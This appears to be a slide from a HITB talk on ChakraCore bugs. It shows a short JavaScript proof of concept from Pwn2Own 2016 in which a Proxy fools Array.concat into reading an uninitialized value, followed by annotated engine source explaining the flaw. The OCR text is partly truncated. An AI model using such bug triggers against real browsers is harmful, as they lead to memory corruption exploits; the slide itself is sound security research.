 Bug
● POC
// Loki pwn2own 2016
var target = new Array(1)
var handler = {has:()=>true}
var obj = new Proxy(target, handler)
alert(obj.concat())
● Issue code:
Var subItem;
...
if (JavascriptOperators::HasItem(itemObject, idxSubItem)) //1. use proxy to cheat here, seems it has
item
{
JavascriptOperators::GetItem(itemObject, idxSubItem, &subItem, scriptContext);
...
pDestArray->DirectSetItemAt(idxDest, subItem); //3.No check of returned value, use subItem directly
}
BOOL JavascriptOperators::GetItem(..., Var* value,...)
{
RecyclableObject* object =
while (JavascriptOperators::GetTypeId(
TypeIds_Null)
{
if (object->GetItem(instance, index, value,
requestContext)){
return true;}
...
}
return false; //2. Because don`t have actually,
return false, but the variable value is not initialized
}
HITB
The Secret Of Chakracore:
10 Ways To Go Beyond The Edge
- Linan Hao and Long Liu